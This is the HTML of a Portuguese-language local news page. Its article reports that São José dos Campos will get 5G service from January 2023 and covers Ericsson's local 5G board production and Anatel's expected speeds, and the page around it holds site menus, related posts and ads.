				<div class="menu-primary-container"><ul id="menu-premium-themes" class="menu"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397"><a href="https://www.radiojoseense.com.br/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://www.radiojoseense.com.br/category/brasil/">Brasil</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://www.radiojoseense.com.br/category/regiao/">Região</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://www.radiojoseense.com.br/category/mundo/">Mundo</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.radiojoseense.com.br/category/economia/">Economia</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://www.radiojoseense.com.br/category/politica/">Política</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://www.radiojoseense.com.br/category/esportes/">Esportes</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://www.radiojoseense.com.br/category/empresas/">Empresas</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://www.radiojoseense.com.br/category/pesquisa/">Pesquisa</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://www.radiojoseense.com.br/category/aviao/">Aviação</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://www.radiojoseense.com.br/category/automotivo/">Automotivo</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400"><a href="https://www.radiojoseense.com.br/category/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://www.radiojoseense.com.br/musicas/">Músicas</a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.radiojoseense.com.br/category/mpb/">MPB</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://www.radiojoseense.com.br/category/rock/">Rock</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://www.radiojoseense.com.br/category/sertanejo/">Sertanejo</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://www.radiojoseense.com.br/category/gospel/">Gospel</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://www.radiojoseense.com.br/category/reggae/">Reggae</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://www.radiojoseense.com.br/category/sambaepagode/">Samba e Pagode</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://www.radiojoseense.com.br/category/musica/">Música</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://www.radiojoseense.com.br/category/musicapop/">Música pop</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://www.radiojoseense.com.br/category/musicaeletronica/">Música eletrônica</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://www.radiojoseense.com.br/category/forro/">Forró</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.radiojoseense.com.br/category/funk/">Funk</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://www.radiojoseense.com.br/category/hiphop/">Hip Hop</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://www.radiojoseense.com.br/category/blues/">Blues</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://www.radiojoseense.com.br/category/musicaclassica/">Musica Clássica</a></li>
</ul>
</li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-915"><a href="https://www.radiojoseense.com.br/entretenimento/">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://www.radiojoseense.com.br/category/gastronomia/">Gastronomia</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.radiojoseense.com.br/category/turismo/">Turismo</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.radiojoseense.com.br/category/educacao/">Educação</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://www.radiojoseense.com.br/category/meioambiente/">Meio Ambiente</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008"><a href="https://www.radiojoseense.com.br/category/cultura/">Cultura</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.radiojoseense.com.br/category/saude/">Saúde</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-925"><a href="https://www.radiojoseense.com.br/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://www.radiojoseense.com.br/category/games/">Games</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-926"><a href="https://www.radiojoseense.com.br/category/telefonia/">Telefonia</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.radiojoseense.com.br/category/entretenimento/">Entretenimento</a></li>
</ul>
</li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-395"><a href="https://www.radiojoseense.com.br/programacao/">Programação</a>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://www.radiojoseense.com.br/category/programacao/">Programação</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://www.radiojoseense.com.br/contato/">Contato</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.radiojoseense.com.br/category/contato/">Contato</a></li>
</ul>
</li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-1533" class="post-1533 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-tecnologia tag-5g tag-internet tag-litoral-norte tag-rmvale tag-sao-jose-dos-campos tag-serra-da-mantiqueira tag-sjc tag-sjcampos tag-vale tag-vale-do-paraiba-2">
	
				<div class="featured-image">
									<a href="https://www.radiojoseense.com.br/wp-content/uploads/2022/07/network-5753179_1280.jpg" class="image-popup"><img width="800" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2022/07/network-5753179_1280-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/noticias/" style="background:#0017ef" rel="category tag">Notícias</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/tecnologia/"  rel="category tag">Tecnologia</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				São José terá tecnologia 5G a partir de janeiro de 2023			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/sao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023/" title="11:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-11T11:48:18-03:00"></time><time class="updated" datetime="2022-07-11T11:48:24-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/sao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.radiojoseense.com.br/tag/5g/" rel="tag">5G</a>, <a href="https://www.radiojoseense.com.br/tag/internet/" rel="tag">INTERNET</a>, <a href="https://www.radiojoseense.com.br/tag/litoral-norte/" rel="tag">litoral norte</a>, <a href="https://www.radiojoseense.com.br/tag/rmvale/" rel="tag">RMVALE</a>, <a href="https://www.radiojoseense.com.br/tag/sao-jose-dos-campos/" rel="tag">São José dos Campos</a>, <a href="https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/" rel="tag">serra da mantiqueira</a>, <a href="https://www.radiojoseense.com.br/tag/sjc/" rel="tag">SJC</a>, <a href="https://www.radiojoseense.com.br/tag/sjcampos/" rel="tag">SJCAMPOS</a>, <a href="https://www.radiojoseense.com.br/tag/vale/" rel="tag">VALE</a>, <a href="https://www.radiojoseense.com.br/tag/vale-do-paraiba-2/" rel="tag">VALE DO PARAIBA</a></span></div>
		<div class="entry-content clearfix">
			
<p><strong>São José dos Campos</strong>&nbsp;será uma das primeiras cidades do Brasil onde a tecnologia&nbsp;<strong>5G</strong>&nbsp;será implantada. De acordo com a Anatel (Agência Nacional de Telecomunicações), a previsão é que a cidade receba o sinal a partir de 1° de janeiro de 2023.</p>



<p>Atualmente, São José participa de um projeto piloto para a implantação da nova tecnologia. O projeto funciona no Parque Tecnológico em parceria com as empresas Ericsson, Claro, Embratel.</p>



<h2 class="wp-block-heading"><strong>São José dos Campos</strong></h2>



<p>A Ericsson inaugurou em março de 2021&nbsp;a primeira linha de produção de placas 5G na planta de São José dos Campos com investimento de R$ 1 bilhão. A unidade passou a ser a primeira a produzir a tecnologia no Brasil e em toda a América Latina.</p>



<p>A rede 5G começou a funcionar na semana passada no Distrito Federal. Brasília foi a primeira cidade do país a ser contemplada.</p>



<h2 class="wp-block-heading"><strong>5G</strong></h2>



<p>A tecnologia 5G é a quinta geração de internet móvel e permitirá a interconexão de equipamentos e dispositivos, possibilitando o acesso a produtos inovadores e utilidades domésticas desenvolvendo a chamada Internet das Coisas (IoT).</p>



<p>O 5G possibilitará um melhor tempo de processamento de downloads e uploads, uma maior velocidade na transferência de dados por segundo e uma economia de até 90% no consumo de energia.&nbsp;</p>



<p>A nova tecnologia também vai diminuir a latência, que é o tempo para os dados chegarem ao destino. Isso inclui benefícios para a telemedicina, comunicações entre carros autônomos, serviços de inteligência artificial e nuvem, entre outros.</p>



<p>De acordo com a Anatel, a rede&nbsp;5G&nbsp;vai possibilitar velocidades a partir de 1 gigabit por segundo (Gbps). Atualmente, a velocidade do 4G varia entre 13 Mbps e 80 Mbps.</p>



<p>As empresas devem oferecer o&nbsp;5G&nbsp;standalone, também conhecido como&nbsp;5G&nbsp;“puro” – por usar uma infraestrutura totalmente nova e dedicada à tecnologia</p>



<p>Para receber o sinal, o celular deve ser compatível com a frequência de 3,45 GHz, disponível em smartphones mais recentes.</p>



<p>Imagem de <a href="https://pixabay.com/pt/users/mohamed_hassan-5229782/?utm_source=link-attribution&amp;utm_medium=referral&amp;utm_campaign=image&amp;utm_content=5753179">mohamed Hassan</a> por <a href="https://pixabay.com/pt/?utm_source=link-attribution&amp;utm_medium=referral&amp;utm_campaign=image&amp;utm_content=5753179">Pixabay</a> </p>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.radiojoseense.com.br/vw-moderniza-fabrica-de-taubate-para-producao-de-novo-veiculo/" rel="prev"><span class="meta-nav">&larr;</span> VW moderniza fábrica de Taubaté para produção de novo veículo</a></li>
			<li class="next"><a href="https://www.radiojoseense.com.br/the-town-2023-the-town-dos-mesmos-criadores-do-rock-in-rio-lanca-seu-primeiro-movimento-de-comunicacao/" rel="next">The Town 2023: The Town — dos mesmos criadores do Rock in Rio — lança seu primeiro movimento de comunicação <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.radiojoseense.com.br/cuidado-nas-dietas-rapidas/" title="Cuidado nas dietas rápidas">
								<img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2022/01/slimming-2728331_1920-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.radiojoseense.com.br/cuidado-nas-dietas-rapidas/" rel="bookmark" title="Cuidado nas dietas rápidas">
								Cuidado nas dietas rápidas							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/cuidado-nas-dietas-rapidas/" title="10:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-01-17T10:59:31-03:00"></time><time class="updated" datetime="2022-01-17T10:59:34-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/cuidado-nas-dietas-rapidas/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.radiojoseense.com.br/filosofia-curso-que-forma-profissionais-questionadores-e-investigadores-da-natureza-e-da-essencia-do-universo/" title="Filosofia: curso que forma profissionais questionadores e investigadores da natureza e da essência do universo">
								<img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2022/02/3-Filosofia-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.radiojoseense.com.br/filosofia-curso-que-forma-profissionais-questionadores-e-investigadores-da-natureza-e-da-essencia-do-universo/" rel="bookmark" title="Filosofia: curso que forma profissionais questionadores e investigadores da natureza e da essência do universo">
								Filosofia: curso que forma profissionais questionadores e investigadores da natureza e da essência do universo							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/filosofia-curso-que-forma-profissionais-questionadores-e-investigadores-da-natureza-e-da-essencia-do-universo/" title="19:30" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-02-14T19:30:25-03:00"></time><time class="updated" datetime="2022-02-14T19:30:27-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/filosofia-curso-que-forma-profissionais-questionadores-e-investigadores-da-natureza-e-da-essencia-do-universo/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.radiojoseense.com.br/sao-jose-sediara-evento-internacional-de-cidades-inteligentes/" title="São José sediará evento internacional de cidades inteligentes">
								<img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/12/Cidade-Inteligente-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.radiojoseense.com.br/sao-jose-sediara-evento-internacional-de-cidades-inteligentes/" rel="bookmark" title="São José sediará evento internacional de cidades inteligentes">
								São José sediará evento internacional de cidades inteligentes							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/sao-jose-sediara-evento-internacional-de-cidades-inteligentes/" title="15:24" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-12-14T15:24:42-03:00"></time><time class="updated" datetime="2023-12-14T15:24:43-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/sao-jose-sediara-evento-internacional-de-cidades-inteligentes/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="http://www.radiojoseense.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='1533' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Entretenimento</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="Vale Sul Shopping inaugura cinema de luxo"><img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/11/Kinoplex-Diamante-Vale-Sul-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Vale Sul Shopping inaugura cinema de luxo" title="Vale Sul Shopping inaugura cinema de luxo" decoding="async" loading="lazy" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="Vale Sul Shopping inaugura cinema de luxo">
				Vale Sul Shopping inaugura cinema de luxo			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="10:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-11-30T10:18:57-03:00"></time><time class="updated" datetime="2023-11-30T10:21:05-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/#respond">0</a>			</span>
		
		</div>
											<div class="entry-content">
							<p>Sessões terão início amanhã, quinta-feira, dia 30/11 Em parceria com a rede&nbsp;Kinoplex, o cinema Diamante é uma exclusividade do Vale</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="Geraldo Luís é o novo contratado da RedeTV!"><img width="130" height="90" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Geraldo Luís é o novo contratado da RedeTV!" title="Geraldo Luís é o novo contratado da RedeTV!" decoding="async" loading="lazy" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-130x90.jpg 130w, https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="Geraldo Luís é o novo contratado da RedeTV!">
				Geraldo Luís é o novo contratado da RedeTV!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="20:13" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-09-12T20:13:11-03:00"></time><time class="updated" datetime="2023-09-12T20:13:12-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!"><img width="130" height="90" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!" decoding="async" loading="lazy" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-130x90.jpg 130w, https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/gastronomia/"  rel="category tag">Gastronomia</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!">
				Sommelier de Cervejas: você não conhece essa profissão mas o governo já!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="22:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-01-21T22:42:46-03:00"></time><time class="updated" datetime="2023-01-21T22:42:51-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			</div></aside><aside id="colormag_300x250_advertisement_widget-12" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="https://www.radios.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/app-radiosnet-300x250-a.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="colormag_300x250_advertisement_widget-9" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="https://www.cxradio.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/300x250-01.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="block-2" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/bemcasadosmariza?igsh=MWdubWp2YmdrN3Fkaw=="><img loading="lazy" decoding="async" width="642" height="600" src="https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA.jpg" alt="" class="wp-image-1782" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA.jpg 642w, https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA-300x280.jpg 300w" sizes="auto, (max-width: 642px) 100vw, 642px" /></a></figure>
</aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-5" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF-1.jpg" width="300" height="250" alt=""></div>		</div>

		</aside><aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><p>Contato:redacao@radiojoseense.com.br<br />
Telefone: (12) 3942-8169</p>
</div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://jornaljoseensenews.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/10981740_542556432550335_1300192579161679068_n.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside>				</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-8" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://jornalstartup.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/B1.png" width="300" height="250" alt=""></a></div>		</div>

		</aside>				</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/radiojoseense" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
